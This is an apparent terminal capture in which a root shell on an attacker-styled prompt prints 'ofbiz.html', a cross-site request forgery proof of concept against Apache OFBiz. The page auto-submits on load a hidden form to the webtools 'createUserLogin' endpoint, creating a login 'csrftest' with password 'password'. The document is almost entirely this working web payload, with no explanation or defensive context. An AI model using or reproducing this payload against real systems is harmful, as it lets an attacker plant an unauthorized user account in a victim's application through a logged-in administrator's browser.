 ┌──(root💀gobots)-[13Aug2024 00:31:22]-[/var/www/html]
└─# cat ofbiz.html
<html>
<body onload="document.forms['csrf'].submit()">
  <form action="https://ofbiz:8443/webtools/control/createUserLogin" method="post" name="csrf">
    <input type="hidden" name="enabled">
    <input type="hidden" name="partyId">
    <input type="hidden" name="userLoginId" value="csrftest">
    <input type="hidden" name="currentPassword" value="password">
    <input type="hidden" name="currentPasswordVerify" value="password">
    <input type="hidden" name="passwordHint">
    <input type="hidden" name="requirePasswordChange" value="N">
    <input type="hidden" name="externalAuthId">
    <input type="hidden" name="securityQuestion">
    <input type="hidden" name="securityAnswer">
  </form>
</body>
</html>